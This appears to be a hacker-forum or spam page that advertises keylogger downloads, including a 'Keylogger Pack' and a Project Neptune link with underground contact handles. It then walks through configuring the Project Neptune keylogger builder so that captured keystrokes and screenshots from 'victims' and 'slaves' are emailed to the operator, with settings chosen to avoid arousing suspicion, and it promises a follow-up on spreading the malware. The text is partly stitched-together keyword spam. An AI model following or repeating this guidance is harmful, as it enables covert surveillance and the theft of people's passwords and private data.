Download: http://hfiles.ro/download/projectneptunev2.0bykaramora.com.rar/1028676. ReleaseProject Neptune Keylogger Version 1.45 - TIMED SCRNS! - 30KB!VERY Stable Project Neptune: The goal of this Keylogger is to provide maximum stability while offering a good amount of features and user-interaction.

bilalkhanicom
Active Black Hat Cypher
Keylogger Pack
a huge collection of keylogger for all purpose
Aux Logger v3.0.0.0 Monitor
Hooker
Perfect Keylogger
PoisonLogger
Project Neptune Keylogger Download
UltimateLogger
Anonymous Keylogger
Digital_Keylogger_v3.3
Dracula Logger
Project Neptune v2.0
RapZo Logger v 1.5 ( Public Edition )
RinLogger
Silent Keylogger v1.6 Public
Syslogger
UltimateLogger
 Vulcan Logger
Vulcan LoggerICQ:653580170
jabber: russianhackerclub@jabber.ru
Free Keylogger Removal
keylogger,free keylogger,free download keyloggers,
If they aren’t already selected, check the four checkboxes below the time delay.
Leave the “Header” options as they are.For the Email Settings, I used a GMail account so my SMTP Sending Server was smtp.gmail.com with a port of 587. If you are using Windows Live, simply change the SMTP from smtp.gmail.com to smtp.live.com.
For the next box, put in your email address, then your email accounts password below that, and then your email address again in the box under that.
(NB: Do not worry, no one but you sees the email and password, but if you’re really skeptical, just spend a few minutes to make a new account to use. Remember to remember the details as this is where your victims logs go to!) To test your email click the Test Email Account Information button.
Just leave the FTP Settings area alone.
So, this is what your first tab should look like:
Project Neptune Keylogger Free Trial
Okay, so once you’ve filled in the KeyStrokes Tab, you can click on the tab that says “Administrative”. You don’t want/need to do much in this section. If you do too much then your keylogger won’t be as effective as people will get suspicious.For example, with the first set of options, “Task Manager”, I like to keep the first option checked, “Keep Task Manager Enabled”. I know myself if suddenly my Task Manager wouldn’t work I would get kinda suspicious…So, just leave the first option check and move onto the “Website Blocking” section. We just want to leave this empty, unless there is a specific site you don’t want your victims to access, if you want to have a laugh, then check the box and type in http://www.google.com, that way, your slave can’t access Google xD.You can leave the “System Settings” section as it is as well. After all that, your Administrative Tab should look something like this:

Skip the last section of this Tab.
Your selections should look something like this:
As we are on the free version of Project Neptune we can’t change much in the Screenshots section, but if you want to see a screenshot of what your slave is doing, check the top option. You won’t be able to affect the time between screenshots as we are using the free version.
Once you’ve done all that, you should have something that looks like this:
Leave the two checkboxes unticked. Skip the File Pumping section and the Server Generation for now.
You should now have a tab that looks like this:
If there is positive feedback I may do a tutorial on how to spread your keylogger around 🙂



